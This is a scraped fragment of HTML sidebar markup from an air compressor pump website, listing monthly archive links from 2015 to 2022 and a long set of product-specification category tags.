	<li><a href='https://windcompressorpumps.com/2022/09/'>September 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/08/'>August 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/07/'>July 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/06/'>June 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/05/'>May 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/04/'>April 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/03/'>March 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/02/'>February 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/01/'>January 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2021/12/'>December 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/11/'>November 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/10/'>October 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/09/'>September 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/08/'>August 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/07/'>July 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/06/'>June 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/05/'>May 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/04/'>April 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/03/'>March 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/02/'>February 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/01/'>January 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2020/12/'>December 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/11/'>November 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/10/'>October 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/09/'>September 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/08/'>August 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/07/'>July 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/06/'>June 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/05/'>May 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/04/'>April 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/03/'>March 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/02/'>February 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/01/'>January 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2019/12/'>December 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/11/'>November 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/10/'>October 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/09/'>September 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/08/'>August 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/07/'>July 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/06/'>June 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/05/'>May 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/04/'>April 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/03/'>March 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/02/'>February 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/01/'>January 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2018/12/'>December 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/11/'>November 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/10/'>October 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/09/'>September 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/08/'>August 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/07/'>July 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/06/'>June 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/05/'>May 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/04/'>April 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/03/'>March 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/02/'>February 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/01/'>January 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2017/12/'>December 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/11/'>November 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/10/'>October 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/09/'>September 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/08/'>August 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/07/'>July 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/06/'>June 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/05/'>May 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/04/'>April 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/03/'>March 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/02/'>February 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/01/'>January 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2016/12/'>December 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/11/'>November 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/10/'>October 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/09/'>September 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/08/'>August 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/07/'>July 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/06/'>June 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/05/'>May 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/04/'>April 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/03/'>March 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/02/'>February 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/01/'>January 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2015/12/'>December 2015</a></li>
	<li><a href='https://windcompressorpumps.com/2015/11/'>November 2015</a></li>
		</ul>
</div><div class="sidebar-widget"><h2><span>Section</span></h2>		<ul>
	<li class="cat-item cat-item-3523"><a href="https://windcompressorpumps.com/category/air/" >-air</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://windcompressorpumps.com/category/0-30mpa/" >0-30mpa</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://windcompressorpumps.com/category/0-40mpa/" >0-40mpa</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://windcompressorpumps.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://windcompressorpumps.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://windcompressorpumps.com/category/00-09/" >00-09</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://windcompressorpumps.com/category/01-05/" >01-05</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://windcompressorpumps.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://windcompressorpumps.com/category/03-11/" >03-11</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://windcompressorpumps.com/category/040-0210/" >040-0210</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://windcompressorpumps.com/category/040-0430/" >040-0430</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://windcompressorpumps.com/category/043-0161/" >043-0161</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://windcompressorpumps.com/category/046-0292/" >046-0292</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://windcompressorpumps.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://windcompressorpumps.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://windcompressorpumps.com/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://windcompressorpumps.com/category/07-19/" >07-19</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://windcompressorpumps.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://windcompressorpumps.com/category/1-stage/" >1-stage</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://windcompressorpumps.com/category/10-gallon/" >10-gallon</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://windcompressorpumps.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://windcompressorpumps.com/category/1050rpm/" >1050rpm</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://windcompressorpumps.com/category/10hp/" >10hp</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://windcompressorpumps.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://windcompressorpumps.com/category/110-130v/" >110-130v</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://windcompressorpumps.com/category/110-230v/" >110-230v</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://windcompressorpumps.com/category/1100w/" >1100w</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://windcompressorpumps.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://windcompressorpumps.com/category/110v-130v/" >110v-130v</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://windcompressorpumps.com/category/110v220v/" >110v220v</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://windcompressorpumps.com/category/115psi/" >115psi</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://windcompressorpumps.com/category/11cfm/" >11cfm</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://windcompressorpumps.com/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://windcompressorpumps.com/category/125lmin/" >125lmin</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://windcompressorpumps.com/category/126-981/" >126-981</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://windcompressorpumps.com/category/12v-110v220v/" >12v-110v220v</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://windcompressorpumps.com/category/12v-220v/" >12v-220v</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://windcompressorpumps.com/category/12v110v/" >12v110v</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://windcompressorpumps.com/category/12v110v220v/" >12v110v220v</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://windcompressorpumps.com/category/12vdc/" >12vdc</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://windcompressorpumps.com/category/130r2100/" >130r2100</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://windcompressorpumps.com/category/132gallon/" >132gallon</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://windcompressorpumps.com/category/135w/" >135w</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://windcompressorpumps.com/category/13hp/" >13hp</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://windcompressorpumps.com/category/145psi/" >145psi</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://windcompressorpumps.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://windcompressorpumps.com/category/150psi/" >150psi</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://windcompressorpumps.com/category/15hp/" >15hp</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://windcompressorpumps.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://windcompressorpumps.com/category/160l/" >160l</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://windcompressorpumps.com/category/160w/" >160w</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://windcompressorpumps.com/category/175cfm/" >175cfm</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://windcompressorpumps.com/category/175psi/" >175psi</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://windcompressorpumps.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://windcompressorpumps.com/category/181psi/" >181psi</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://windcompressorpumps.com/category/18cfm/" >18cfm</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://windcompressorpumps.com/category/18kw/" >18kw</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://windcompressorpumps.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://windcompressorpumps.com/category/1983-1993/" >1983-1993</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://windcompressorpumps.com/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://windcompressorpumps.com/category/1986-1993/" >1986-1993</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://windcompressorpumps.com/category/1990-2011/" >1990-2011</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://windcompressorpumps.com/category/1992-2011/" >1992-2011</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://windcompressorpumps.com/category/1993-2002/" >1993-2002</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://windcompressorpumps.com/category/1994-1999/" >1994-1999</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://windcompressorpumps.com/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://windcompressorpumps.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://windcompressorpumps.com/category/1997-2005/" >1997-2005</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://windcompressorpumps.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://windcompressorpumps.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://windcompressorpumps.com/category/1998-2006/" >1998-2006</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://windcompressorpumps.com/category/1999-06/" >1999-06</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://windcompressorpumps.com/category/2-cylinder/" >2-cylinder</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://windcompressorpumps.com/category/2-piston/" >2-piston</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://windcompressorpumps.com/category/2-stage/" >2-stage</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://windcompressorpumps.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://windcompressorpumps.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://windcompressorpumps.com/category/2000-2014/" >2000-2014</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://windcompressorpumps.com/category/2001-16/" >2001-16</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://windcompressorpumps.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://windcompressorpumps.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://windcompressorpumps.com/category/2002-2013/" >2002-2013</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://windcompressorpumps.com/category/2002-2014/" >2002-2014</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://windcompressorpumps.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://windcompressorpumps.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://windcompressorpumps.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://windcompressorpumps.com/category/2004-2014/" >2004-2014</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://windcompressorpumps.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://windcompressorpumps.com/category/2006-2012/" >2006-2012</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://windcompressorpumps.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://windcompressorpumps.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://windcompressorpumps.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://windcompressorpumps.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://windcompressorpumps.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://windcompressorpumps.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://windcompressorpumps.com/category/2008-12/" >2008-12</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://windcompressorpumps.com/category/200psi/" >200psi</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://windcompressorpumps.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://windcompressorpumps.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://windcompressorpumps.com/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://windcompressorpumps.com/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://windcompressorpumps.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://windcompressorpumps.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://windcompressorpumps.com/category/2065-3hp/" >2065-3hp</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://windcompressorpumps.com/category/21cfm/" >21cfm</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://windcompressorpumps.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://windcompressorpumps.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://windcompressorpumps.com/category/220v-230v/" >220v-230v</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://windcompressorpumps.com/category/220v110v/" >220v110v</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://windcompressorpumps.com/category/220v50hz/" >220v50hz</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://windcompressorpumps.com/category/22kw/" >22kw</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://windcompressorpumps.com/category/22tesla/" >22tesla</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://windcompressorpumps.com/category/23cfm/" >23cfm</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://windcompressorpumps.com/category/24-25hg/" >24-25hg</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://windcompressorpumps.com/category/250lmin/" >250lmin</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://windcompressorpumps.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://windcompressorpumps.com/category/25hp/" >25hp</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://windcompressorpumps.com/category/280w/" >280w</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://windcompressorpumps.com/category/29-52/" >29-52</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://windcompressorpumps.com/category/2air/" >2air</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://windcompressorpumps.com/category/2hp15kw/" >2hp15kw</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://windcompressorpumps.com/category/2hp3hp/" >2hp3hp</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://windcompressorpumps.com/category/2piston/" >2piston</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://windcompressorpumps.com/category/2wgx6/" >2wgx6</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://windcompressorpumps.com/category/2wgx6b/" >2wgx6b</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://windcompressorpumps.com/category/2wgx7/" >2wgx7</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://windcompressorpumps.com/category/2z499/" >2z499</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://windcompressorpumps.com/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://windcompressorpumps.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://windcompressorpumps.com/category/3-piston/" >3-piston</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://windcompressorpumps.com/category/300bar/" >300bar</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://windcompressorpumps.com/category/300bar4500psi/" >300bar4500psi</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://windcompressorpumps.com/category/300psi/" >300psi</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://windcompressorpumps.com/category/300tdi/" >300tdi</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://windcompressorpumps.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://windcompressorpumps.com/category/30gal/" >30gal</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://windcompressorpumps.com/category/30mp/" >30mp</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://windcompressorpumps.com/category/30mpa/" >30mpa</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://windcompressorpumps.com/category/30mpa-3/" >30mpa-3</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://windcompressorpumps.com/category/30mpa300bar4500psi/" >30mpa300bar4500psi</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://windcompressorpumps.com/category/30mpa4500psi/" >30mpa4500psi</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://windcompressorpumps.com/category/30mpa4500psi300ba/" >30mpa4500psi300ba</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://windcompressorpumps.com/category/34hp/" >34hp</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://windcompressorpumps.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://windcompressorpumps.com/category/35lmin/" >35lmin</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://windcompressorpumps.com/category/375l/" >375l</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://windcompressorpumps.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://windcompressorpumps.com/category/3z492/" >3z492</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://windcompressorpumps.com/category/4-hp/" >4-hp</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://windcompressorpumps.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://windcompressorpumps.com/category/400bar/" >400bar</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://windcompressorpumps.com/category/400p/" >400p</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://windcompressorpumps.com/category/40mpa/" >40mpa</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://windcompressorpumps.com/category/444c/" >444c</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://windcompressorpumps.com/category/4500psi/" >4500psi</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://windcompressorpumps.com/category/4500psi30mpa/" >4500psi30mpa</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://windcompressorpumps.com/category/45cfm/" >45cfm</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://windcompressorpumps.com/category/45hp/" >45hp</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://windcompressorpumps.com/category/46cfm/" >46cfm</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://windcompressorpumps.com/category/47-6l/" >47-6l</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://windcompressorpumps.com/category/480c/" >480c</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://windcompressorpumps.com/category/480w/" >480w</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://windcompressorpumps.com/category/4b246/" >4b246</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://windcompressorpumps.com/category/4b248/" >4b248</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://windcompressorpumps.com/category/4e0616007e/" >4e0616007e</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://windcompressorpumps.com/category/4hp115psi/" >4hp115psi</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://windcompressorpumps.com/category/4runner/" >4runner</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://windcompressorpumps.com/category/5-10hp/" >5-10hp</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://windcompressorpumps.com/category/5-er/" >5-er</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://windcompressorpumps.com/category/5-hp/" >5-hp</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://windcompressorpumps.com/category/50-60hz/" >50-60hz</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://windcompressorpumps.com/category/550w/" >550w</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://windcompressorpumps.com/category/55hp/" >55hp</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://windcompressorpumps.com/category/560w/" >560w</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://windcompressorpumps.com/category/576cfm/" >576cfm</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://windcompressorpumps.com/category/58cfm/" >58cfm</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://windcompressorpumps.com/category/5in1/" >5in1</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://windcompressorpumps.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://windcompressorpumps.com/category/5ton/" >5ton</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://windcompressorpumps.com/category/6-gallon/" >6-gallon</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://windcompressorpumps.com/category/6000psi/" >6000psi</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://windcompressorpumps.com/category/610-1304/" >610-1304</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://windcompressorpumps.com/category/68239571ab/" >68239571ab</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://windcompressorpumps.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://windcompressorpumps.com/category/755h/" >755h</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://windcompressorpumps.com/category/75hp/" >75hp</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://windcompressorpumps.com/category/75kw/" >75kw</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://windcompressorpumps.com/category/7cfm/" >7cfm</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://windcompressorpumps.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://windcompressorpumps.com/category/8-11cfm/" >8-11cfm</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://windcompressorpumps.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://windcompressorpumps.com/category/80lmin/" >80lmin</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://windcompressorpumps.com/category/811cfm/" >811cfm</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://windcompressorpumps.com/category/85lmin/" >85lmin</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://windcompressorpumps.com/category/88cfm/" >88cfm</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://windcompressorpumps.com/category/8bar/" >8bar</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://windcompressorpumps.com/category/8gal/" >8gal</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://windcompressorpumps.com/category/949-000/" >949-000</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://windcompressorpumps.com/category/949-001/" >949-001</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://windcompressorpumps.com/category/95-02/" >95-02</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://windcompressorpumps.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://windcompressorpumps.com/category/980w/" >980w</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://windcompressorpumps.com/category/a2203200304/" >a2203200304</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://windcompressorpumps.com/category/abacaltlas/" >abacaltlas</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://windcompressorpumps.com/category/abacbelairecp/" >abacbelairecp</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://windcompressorpumps.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://windcompressorpumps.com/category/abox/" >abox</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://windcompressorpumps.com/category/abp-5950055/" >abp-5950055</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://windcompressorpumps.com/category/accu-rate-air/" >accu-rate-air</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://windcompressorpumps.com/category/acmount/" >acmount</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://windcompressorpumps.com/category/aco009e/" >aco009e</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://windcompressorpumps.com/category/aco300a/" >aco300a</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://windcompressorpumps.com/category/aco500/" >aco500</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://windcompressorpumps.com/category/actively/" >actively</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://windcompressorpumps.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://windcompressorpumps.com/category/adjust/" >adjust</a>
</li>
